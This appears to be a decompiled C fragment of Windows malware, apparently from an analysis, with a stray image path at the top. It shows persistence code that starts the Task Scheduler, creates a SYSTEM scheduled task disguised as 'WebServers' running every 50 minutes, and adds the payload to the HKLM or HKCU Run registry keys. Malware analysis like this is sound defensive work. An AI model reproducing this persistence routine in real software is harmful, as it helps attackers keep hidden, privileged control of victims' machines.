 sub_40C2E2(
CmdLine,
"cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN %s /f&scht"
"asks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN %s /tr \"cmd.exe /c %s\"&schtasks /run /TN %s)",
"WebServers",
"WebServers",
Buffer,
"WebServers");
WinExec(CmdLine, 0);
if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0xF013Fu, &phkResult) )
{
v16 = RegSetValueExA(phkResult, "WebServers", 0, 1u, (const BYTE *)Buffer, 0x104u);
RegCloseKey(phkResult);
if ( v16 )
{
if ( !RegOpenKeyExA(
HKEY_CURRENT_USER,
"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
0,
0xF013Fu,
&phkResult) )
{
RegSetValueExA(phkResult, "WebServers", 0, 1u, (const BYTE *)Buffer, 0x104u);
RegCloseKey(phkResult);
}
}
}